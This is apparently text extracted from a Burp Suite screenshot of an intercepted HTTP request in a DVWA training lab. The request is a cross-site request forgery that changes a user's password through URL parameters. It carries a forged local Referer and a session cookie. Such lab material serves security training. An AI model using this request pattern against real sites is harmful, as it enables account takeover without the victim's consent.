 Request to http://192.168.1.106:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.102/abstract/something.html
Cookie: security=medium; PHPSESSID=34fm12l7f62ki8tloml9fv2so0
Connection: close
Cache-Control: max-age=0